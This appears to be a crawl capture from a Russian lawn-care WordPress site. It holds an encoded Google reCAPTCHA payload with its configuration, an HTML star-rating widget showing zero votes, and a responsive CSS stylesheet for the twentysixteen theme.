WEQUwr40N8Kmw6/CgFPDr8KtcAbCo8KLw77CqMOXw4c6wrLCqsOtf1dMw6XCu2vCvgXCjmkTf2cbTDBpwr3CtcOdw7sWw7bCm8OkXlnDusOMXlHClHjDvhzDhRZMw488w4zCojRswpnCtTRZZE/DvTVLXXHDmUISw4bDs8KUCMObwqnDqMKIbcK6f8KEw6BVwpA7w7PClWPCpA8fw5XDjjdkw6vCunPCmMOAB8ORXEFwJ8OsGhMmw4XDpMOPw5VdRsKqQ2LClGPDjzbCgcOOTwZUa8Omw4zClCHCvcO/wrDChVdNSkLCkcO5w63CncOuwpLCqDdowo/Dl8O9woMUw795w4QERnRnw6DCk8KVDy7DpsOMQB7ClhrDh8OtJRNQwocbwrdew4d8w43DhAQIw4VeLMO/[base64]/wpnCkMKFwoHCjGHCnD1Pw7ROw7EYMSDCm0vDuHAhD8OPw4gtWXvDjMOQZ8K6M8KBRcOsEcO5w5jDmkvCoUjCoXRsGMO0TsOsH8OBw6FXDRhzw4d/ZjNCWMOcXTATNsOWcF4Fw4nCghEcMRZQKMO7wpsAF0XCrcOxLsOwwrDDtTskQsOjw7Y7XcOVODxUwrpAQjPDnMOaT8OZwq3DqnbDuw8/[base64]/wrrDhDB+w4sFUcKhSW/DhE5qw48cexlUw4XDt250YcK2TcOKfMK2BMKyakLCihHDgsOaPsKVJQvCp0PDmMK5ScKhw4NIQ8KgZcKSw4XClMOcwotVR8OmwrzDvgHDh8K4w7rCk8O7ZxYNMl/DsGbDinU+VsKbRRXDgMKvw6IyPygfwoPCtsKQJgfCnEN9wq/CuktdaMKcL8OBw6howohPaVMKw5TCuCPCgMOGDTUlI0c+GDzCrMO/S2XDnT/[base64]/w7k8w6sDwqxuwq7CmBcVw5Ivw48uWcODw70MDcKFE8O4w5R7w4dSeRBjwrl0SsKow494w53DtlF7w4VEYMKzOBF4wp/DoMKvCMKGwoAqMxodJsK6KU3DuUNiwpPDtMOYalTCvALDpMONEMKcC8KUG8Kww53Co205wrkGwq7Do3LChMOAEMOzwqHDrcO7w4A7woBSw55jHTnCpsKUGsKACMOUW3DDhUHCvMKQw4/DgWUQwpB9w5bDpsO5w7VFwq7CuMOeasKrR8KCZcKLVmrDkFxmwpHDjmVPdS3CuMOtaG5cI8OJNcKsw61MbnTDlcKMGMOZaGnCkVjCicOOw7HCtHx5wrIbwpsaw7HDoC/[base64]/AArDi8O1LcKFwpLCocOENMKfw4vDh2bDkyjCuFzCn8Odw5DDkMKlPmwJBHVLRCPCmsOfw5jCk8KLwqjCqsKPTsKvDjRtB1EzwpI9YcOoIgXDq8KuwoYzw4nDgF4ewqrCmMKxwpfCrzrDkMOnw6vDrMOwwrl9wrBsMMKZw4rDl8K/H8OmNsOpw6jCmcO0IXPCgzHDtUHDpMOFw7tmIUVCXsOfwqIsNsKXwrHDncOeWzPDtcO3TcOkwozCjcKyTcKNNjAnfSbCjsOpW8KAP0NKw5vCnCYAYMKkPSNzwr/DhMO5SnnCo8KTw5poOMKXScOqwohOw5J+RMOHw78xGSxkVyFcbwLCjcKPKsKoIUDCpMKGDsOcGnAaw4HCvsOaScKHWCDDmMOaw7kSJcOkw7Nfw4Z7Sh9tO8K/CUjCuVzCnMOwK8OKAizCl8Ozwqp5wqAzwrLDt8OHwrbDnyhZw68sw7d/[base64]/Dr8OTw5PCr3nDvCjDjMOlwoJyB8Kcw4cdw6jCs05rwoJ1BTXCol3Dh8KKwq8kDWjCnSTDmsKbbXfDv0oGKlM4wqknB8KEwrzCg8OwcsKPKTtDPyMxwp4Qw6fCusOheXxBdcKNw48Nw4VfRlIrCynDscKWF1MRdFvDu8Ozwp/ChX/DuMKiXxp4LzfDn8ODMRbCn8O+w6PDkibDi3M2fsKJwpVFw6LDi38DwpLDvgsyFcOKw79Hw49/[base64]/Dl8OiwrTCs8K6wpwiO0rCr1nCm8OdT0/CucK8w4zDvDbDvRfCucKPwqtCDcKreMO+w5/CpwjDoQVmwo/DqMKeTsO3w7nDm8Ofw7pgBcOyw5HDjcOsAsKAwqN6N8KkcQfDlsKEw43CnDgGw4jDrcKDe07Cq3vDv8K7w55rw4MuCcKBw5ZbdcOyZDfDmMKhFBPCjWvDhhpab8OYcE7DjFLDtCbCi33DhSLCjH5RdMKNTcKBwozDp8KswrvDri7DqGrCoGTCtsK6w6MDHh/DgT/CjDPChsOXAMOqw41VwoYhesK9b3Nbw4BEAWRowoXCvMOWP8KQMjzDrUfCg8OtwojDjiNYw4PCrkTDn1hzRxXDimgAbxnDqcObP8Oww6wvw7NNw5cAayJ/[base64]/CpMKSSUDCh1NLwqFZRwocwq/CosOHWcOqE3PCq8KqRsKAw6DCh8KTa8Orw6jCjsOvw6t+w4VMP8KTw7kswr0JH0tCMFVwGMOMWmjDksKEWsONRMKfw6k1w4lwbww1a8OCwo/DlH5fJ8Kdw73CqsOBwqvCmD4xwrvCvxJDwrhow6xzw5zDm8OYwp8GdcK2LHITYBnCnzpGw41De1Rkw5jCt8K8w5DCvk1iw5zDn8KVHSbChMO+w4rDqsO/[base64]/[base64]/Crx/DojgAKcO4UcKJw6LDtUPDucO2w5fDqwXDpyrDn0vCm8K4w5dqw5FGAlxPIcKUwo7CkSnCisO6wr7ChBx4HlBSYwDDo0d+w5TDmixuwrtINULDgsKUw4PDhMKxX1DCnBHCvsKuCMOuHz0kw6DDhsKIwp/CvlMpH8OSBsORwobCvELCgjvDp03DlT3Csw9OE8KdGUV5HyYywo8GVcOIw6w7bcKQdjMWf23ChCTCsMKnaynCtg47OcKZdmfCsMOudkrDu8O9EsOKFF59w7HDpMORISnCh8O0bUjDnEQ+wpZIwqx2w4oEw5FwwpkPSSvDjXTDpsOPWDgXPS3CtcKRwrI6H0LCs8O5TC/CtivDucKBLMO5DcOxBcObw4dHwqPDm0jCohXDujorw7TDr8KQSAdww7NoecOHFcOuwqEsW8OQZFlDETBaw41xSA7CpxDDo8OYWkvCuMOawp7DgMKXGgwIwqPDj8KKw5PCrF/ClwUUUD9tJMKIJsO5L8Ojb8K8woAEwr3CkcOrJMKregPCj28CwrJoZMK3wozDpcKUwo8yw4N+HXPCvH3CjCLCvXbCkRpvwqUIABxrMXxDw5sUQMKXwqbDqlnCv8O3D3vDnxXCphXCvVdWYmQxQTk3w4NyF8KbcMOlw5xALnHCqMOfw7XDpDPCjcO/[base64]/Ci2vCmcK3wrMMLVwewpN8w5pmE8KjFcOGw7gISXNibAzCi8OWScOrdsKwHcOpw7w+wrg2wofCicKDwqgTJErCt8K6w7ksDl3DjsOBw6jCmsOVw616wrtSBGvDpBPCiTzCi8ODw4jDmA4YfcKxwo3DoCVfLC/ClwsrwqFWE8KFRAFSaXXDijVow6V4wrzDmyDDmlkOwqpcJVDCtlrCqMOzwqtUSV7Di8KAwonCjsO6w41gR8KhIznDncKNAhg4wqAbbUkxYMKEPMOXA0HCjG8bQ2PCslNvw4dYHUrDgcOnJMOUwprDr0/CjMOEw7DCssKrOzE5wpTCgsKzwqhPwqZpQsKvEMOocsOWw6VYwo3DvzfCm8OuERTCjGnCncKGYj3DssOCQsO8w7zCjcO2wpcIwoRURlLCqMO5fg06wojCsSjDrULChnMdECNzwoXDuVsSHGfCkGLDicOBNBFvw7B2GxpnQcKjesK/DQLCgiLDk8Ocw4h8woBebAN/w7YPwr/DpT3CtTwvBcOueiI7wqEUe8KMPsO/w4zCuTVIwpNzw6zCrXPCv2bDgsOjMX7DtinCsHZVw4YmWyvCkcKawqkwCsOpw7zDlU7CmnvCrjgsd8O5c8OTc8OmIwo1HT9sw6Iyw5bDhCojB8O0wp7Ds8Kywrw2U8OoEcKBw7I1w5kEJsK/wo7Du1LDuQrCo8O0ainCh8KATsKuwqLCrncJGX7DvBPCv8ONwpF/A8ORd8Kawql3w55zV0nCjcKlAMOcDgFww5LDmHx8wqBkcm7CoChew6chwoV/w4ZWRybChXXCo8Olw47Dp8OFw6zCnxvCnsOrw40ew4h7w4N2S8KeXsKXa8KXdznDlsOiw5DDigrDrMKmwoQNw6/CqHfDncOJwonDm8OlwqnClcOJVcKWDcO/[base64]/[base64]/[base64]/wpVzbDnCnSzCpXDDrQLDumXDjMOMED8vdyJjw7/[base64]/DoCl4w4kKQ1tHC8OawpN7wqrCocKSw7pif8KRC8O+W8KQBFhvw4klw4HCmcKFw5vDtkHCqGRIYGwcw57CkRM9w6JJScKvwrZ1CMO8MQUeSFgzFsKQwqPClWUld8KTwoE5YcKNMcKwwr/DvT8Kw7/CtsKRwqd9w4lfccOTwpzCgSjDmMKOwp/DtsObRsKQfi3Dgy3CpgbDlsKZwr3CscOnwoNiwqczw67Dm0bCuMO8worDmU3DvsKMdV0gwrcbw4VNfcOqwrs3UsKtw6zDrTrDiiTDizoewpA3woDDgknDpsKLbcKJwovDkcKqwrYMLhLCkQZQw5kpw4xGwq83w691NsOyFhTCmcOKw4vCmMO+TWhlwpJ/[base64]/CosOPTXxnMsOcw6vCtcKywotkwoHDgX5sHsK4w4RBAhrCscKRw6TDhG3DsCrDjMKew6V/[base64]/[base64]/[base64]/CkzLCjmnDp2LDv8OMw4vDr8OKwqRpGMOEAnZTfmEsEh3DjnjChjfCt1/[base64]/w50Sw5PCrcKkwr98woNzNUtEF8O1w687wqwDSgLCqmDDvcOJajXDrcOiw67CvRjDoghOchUqHQ7Cqm/CksKjVTtcwpXDmsO+LVkiL8KdH1kEw5Nlw4tgZsO4w5jCj08OwocFclbDqyzCicO9w7EFI8OjZMOywpQXSBPDusKDwqPChcKXwrHCncKAIjTCucOVRsKtw5UCI2pmJgzDk8K2w6rDjcKcwp/Dqik1JkFZWSLDjMKNVsOkTcO7w5vDhcOcw7Z8fsOWNsKDw6jClcKWwoXCtQpOJMKAFEhHHMKowqgDPsKeC8Kxw73Cl8OjUAdEa2PCu8OpJsK6En8idXPDm8OpSV5YY2Mwwokxw4YGWsKNwo9gw7XCsntcVj/CkcKtw4gJwoMoHBEywp7DpMKwBsKdUWbCi8Kfw4/DmsK0wr7Dv8Ovwr/DvDvDj8KlwpQiwqTCusKYCGLCiHtSbMO+wrHDs8OVw5k/w4B4Y8Oaw7lURMO/esOqwpHDhhIMwpLDr8KAS8KxwqlAK38awrlDw7fClcO1woXCph7CgsKnXSTDuMKxwqrDthVIw61DwpYxT8OOw7ZRwqPCoStqY2NLw5LDhE7CnSENwpR/w7vDtsOCFMK2wo8Ww7hzasODw4tPwoUcw5nDp0HCl8KXw7xZGSZzw59yHwfDi3/[base64]/Iz7CmsKlE13CqMO3wopIKzsyF0zDsTHCscKxw5jClMKMLsOZwp8tw7bCrcOIO8ObaMKxBVtXwqhWIMOtw60yw4nClQjDpsKnE8OIwqPClUTCp0fDpMKdP0kPwpRBeB7DpA3ChFrCl8OrFwhnw4DDu2/CucKEw6DDscKpBR0jTcOcwrzCpSrDhcKbD0QFw448wqbChlXDoBs8AsK8wqPCgMOZEn3DhMK0WD/DhcOnbRjDu8O3eXLDgkAwDMOuX8Orwr7DkcKywpLCiV/DlcKlwqJXV8OZw5N3wp/CumrCtQfDr8K6NyrDpz3CpMOzFkzDjsOjw6/CmxhhPMOnIxTDpsKtVsOxacKyw5IYw4FzwqXCicKwwoXCjcOLwr0iwonDiMO4wrHDqTfDjFpqXi9PaBd9w4tUBMOnwopUwp3Do2YkHG7Dl3gww5lAwr9rw4TDpjTCm1cmw6/CrUs3wprDgQbClW1hwo9ww6Eew4wue27Cl8KyZ8OqwrbCnMOYwp5/wrBWdDASVDs1awzDsSE/IsOqw5DCv1A5QD3CqyQ8G8O2w6TDrMOmNsOBw6x5wqsSwrXCjkFGw4pkNgljUyMIEMOeEcOww7R9wr/DsMKHwqVRUsKNwo9EL8Oew4IqLQY5wrdsw5HCo8O4IMOqwrDDpsK9w4LCmMOwPW8sD2TCrRl+dsO5wobDkHHDpwvDkl7Ck8OcwrhuCzLDpm/DmMK3fcKVw4Ucw7hTw5fCncOHwqJPTSfDiT90a2cgwovDn8KfLsO2wpTCiw5qwrYuWR/[base64]/wojChMOqcWN7w6vDmsO2HTTDg8ONw4bDoWvCj8KlwocXc8K2w7ZfOQzDuMKTwoXDvmfCjjDDvcOXGj/CpcO+RDzDjMKCw5B/wrHDnDccwpzChF7CuhPDn8OWw5rDp3E9w7nDj8OGwqzCmFDDrcKvw7/DoMOhbcKeEzUMXsOjbElHEmAgw5xdw7nDuDvCv1vDgcOJMyrDo1DCvsKbEMKvwrTClMOsw4g2w4bCu0/[base64]/[base64]/EsOfPXY6w7powoPDjcKYw4nDhcOvSThew4bDvjIJw6cIQmVjR2XCgRLCviPCqMOEw7Nlw57CgsOlwqFLQkx5TcO2w6nDjw3DnU3DoMOcOcK1w5LCu3rCmsOiesK3w5E8JDAcYsOLw49aBhHDl8OGUcK8w57DgDc7fgfDs2QRw6YZw4LDgznCrwI1wp/DgMKWw6wRwp7ChUgoecOQU1BDwpBUH8KhXRjCn8KIaSjDtUFgwqFnRsKhBcOqw55kZcKBTD7DhX9/[base64]/DnMKfwrfDr8KLbMK6acO3w75rUMKrw4UPJcOXw7/Cm8KHU8Ovwp4GBMKcwq9DwrjCosKCJcOiHh3DmzwxRsKywp4MwoZfw65Aw6Nywp/CgDJ3UsKnHsOTwp9Gw4jDiMOoUcKwLyrCvMKYw6zCuMO0wrkwdMOYw6LCpwFdA8Kfwrd7VGZLYMOowqdvEzZKw4g9woFlwqjCv8O1w6l1w7xOw6HClTtzSMKFwqbCisKLw4LCjDnCl8KQbXoRw5cmFMOcw6FIN2PCkE/[base64]/JiHCj8OWw6waw7TDpsO4wq/DmUp9csK1NcKHwp7ClcO5Cw3Ctjx0w4/DscKvwrHDgsKMwo0Dw6wFwrTDrcOpw6nDjcKdJcKrTmHDoMKYD8KXc0TDhsKlG1/Ci8ONSGTCh8KISMONQsO0wr8Jw58FwqRnwpfDpCTCmcOOdsK1w7PDpRHDrwoiAhjCvEMNXVHCuRrCtkLCr2/DosKNwrQzw7bCisKHwo4Kw4J4Vy8Sw5UbOsOGN8OKIcKYw5Inw6NDwqPCnDfDj8O3RsO7wrTDoMObw4xkQ2XCkD/[base64]/Duj15wrsKwpPClAbDiMO+w6VkV24cbMKHw7PCrMKVwrXCl8OSwo7CmmYla8Oswr5/w5HDn8OuIU1PwovDomYYSMK4w5TCqMOAJ8Ofwq4SK8OQUMKua2xuw68GH8O0w5HDsAvDucOFQyYtMD8ew7rCuBNSwqfDlB9XA8KbwqNmbcOEw4TDj1/Do8OewqvDsmJMABPDhMK9GE7DjVN5KQ/DgsO+woXCn8OlwrTDujDCn8KbMUHCvMKOw4o1w6vDuEJrw64oJMKIfMKQwqPDpsKjWEJTw5PDmBQ0XTtgRcKUw5tRT8ODwrbDg3LDpRQ2WcOrBAXCkcOKwo/CrMKTwpTDvll4ShloYR99FcKgw55xelLDqsOCO8OWaRbCnTDChGPCucO5w77CuAzCr8KYwqHCt8OWE8OJDsOhOFfCsG88bcKhw67Do8KEwqTDq8KCw5Riwrspw7bDscKdVsK8wp3Cu2HCosKKVwPDh8K+wpIXPxzCgMKuMMO5K8OFw6LCh8KPPg/DpX7Cp8KbwpMDwpxtw5lUJlgpAApqwpbCtDrDqAlCcC9Cw6gMZBIBT8OmJVNVw6ZuNgMZwo4NK8KCfMKuIzzDlEvCj8KXwqfDlRrCuMKpGzcyAUnCncKkw7zDisKaWcKNB8Oxw7HDuEnDp8OHJ0PChcO/XcO7wrzCgcOYaBPDhy3DtXbCu8O5dcO3NcOhV8OZw5R2GcOJwp7Cj8OTeizCtAA5wrTCnn8gwpB8w7XDi8KYw4szL8K1wpfDtRHCrXnDtMKDcU15RMO4w4DDk8K8C2drw5/CkcOXwrVdNcOiw4fDjFFOw5DDlxM4wpXDoS40wpFaG8KkwpB5w4lNdMK/f3rChydCdcK1wr7ClsOSw5zCjMOzwq9CXTHCo8OOwrfCn2tBesOCw7BTQsKawoVheMKEw7nDmgY/[base64]/[base64]/[base64]/ClhQ/w5wKGcKdw6kTRn8cw63Du8KkBcODw5wRbSPCgsOXe8K0w5fCqcOTw7VjE8OSwq3CusK7bsKFRh7DhsKpwrXCuhDDuDjCi8KAwobClsOzV8OawrDCm8OzQ3jCqkXCozbDm8OWwrlCwrnDsxojw55/w69KDcKgw4PCrirDocKjYMObOBcFIsKIQlbCvsOKQ2ZiE8KUc8KKwpJbw4zCoS49NMOhwoUMOSnCv8Kpw5jDoMKawoMjw6bCoRJrGMKRw5gzZWfDjcOZWcKhwpjCr8O7WMO1R8KlwoNyHHIRwp/DgwAodsOywobCty8CXcKjwrN1wpUHAC0ywq5yP2UHwqNlw5o+UAFrwqDDicOawqQ5w79BHx7DiMO2AC7DpcKiIMO/wqLDnnItUsK8wrFrwpEIw61UwrpYCEPDo2vClsOuPsKbwp8Qc8O3wozCrMOAw613wo4jEzY+wrTCpcOLAjEeVTfCmsK7w5czwo5va10hwq/CnsOiwo7CjGfDqMORw4x1B8KAG3BtMH5fw6zCsi7CmcOwCsK3wrs3w6Ujw5odYCLCthhdf0oFIw7DgnXDssOIwrkqworCkcOsWsKJw5gPw4/DlFfDvzLDqjBuaGB7VMOELTEhwrLCrw9KMsOAwrBZTULCrncUw5JPw4gycX/Dng4sw5jClcKTwp95NMKew4AEaiLDjzFFfXpEwrzCgsKWSDkcwoLDq8KuwrnCtMO7LcKpw5/DhMKOw71Tw6zCvcOWw783wozCm8Ouw6HCmjJsw6rDtjnDuMKPdmTCiwfDiTDCgyVMVMKUYE7DqU8zw4dWwpggwq7DqHhOwpoFwpDCmcORw6Ucw57DsMKNDWotY8KYKsO2HMK3w4bChhDDpnXChB8Qw6rCtWbDgBAIUMKbwqPCpcKLw4/DhMOmw6/[base64]/DvRPDrypPwrAIVsKKHSh+wq7Dv8OUT1o+RAHDicKUDifClC/[base64]/Cu8KocMOOWMOSwo/CjlvClRUhw6rDvzTDosOjwqFnCsO9wqpMw7pqwpXDmMK4w6/DncOeZMO0KxFSAcKlMGklaMK3w6bDjTHCr8OXwrPCvsOSCn7CkDgpGsOLMzvCg8K6GcKWZXnCkcK1UMKHXMOZwqbDsjVew5Qxwq3CicOLwp5vOybDusO5wq8NFUZlw7lkEMOvJVTDsMO/V2pvw5rDv3MSNcKeTGnDksKLw6jCrVzCuBHCg8KgwqLCgktUeMKmED3CtTHDnsOww7UswrTDpsODwpsIEGnDiSgAwqYLFcOgSXRwUsOrw7tUQcOTwqTDvcOSbG/CtsK4w43CmkfDisKGw7HDs8Kzwo8ewqt8Vmh8w7PCgiUbaMKYw4XCtsKqS8OEw6/Di8KmwqcMT15LAcKiHMKyw5oEKsOqGMOLTMOUw5zDq0DCpHPDpcKewprCsMKBwr5aWsKrwoXDn1xfCTfCo3sxw7c4w5AWwrvCjUrCksO8w4PDuQ4LwqTCosO8eSHClsOvw41Uwq/[base64]/DksOlw6zCi15MUnxoRSobASjChMOxw6TCgMKvYix5JiHCosKgEnRZw6h9VEJlwqd6SyELNsKtw7DDsVI3Sw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LewRK4UAAAAAF8A_S8nNr_xxODj4WL2HZDE0_96\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,352],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://nashgazon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Tb+Hl5ln4ZsbePPQaf7/PPPR/szNQ3SGa0rymBemnfg\\u003d\x22,1,0,null,1,1770102556928,0,0,[124,173,214,148],null,[55,52,120],\x22RC-B67QOUwzMpVa6Q\x22,null,null,null,null,null,\x220dAFcWeA4OSRTxc8GjVUBvAx3WMj0JeT52IwSfMFrqETPksQTFmw85xFKMzTJ1zg7tz8LchEHD2EqpJX3zNDczn5Hb1-okR2FIew\x22,1770185357145]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nashgazon.com/wp-admin/admin-ajax.php
body_size: 194
content:

        <div class="vote-block" data-id="1242" data-total="0" data-rating="0" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="0" />
                <meta itemprop="ratingValue" content="0">
                <meta itemprop="ratingCount" property="v:votes" content="0">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div>

--- FILE ---
content_type: text/css
request_url: https://nashgazon.com/wp-content/themes/twentysixteen/responsive.css
body_size: 718
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
        display: block!important;
        z-index: 100;
        position: fixed;
        background: #008000a6;
        height: 50px;
        width: 59px;
        top: 0;
        right: 0px;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        /*height: 50px;*/
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #58a506;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #58a506;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
 
}
@media screen and (max-width: 375px) {

    
}
@media screen and (max-width: 320px) {

}
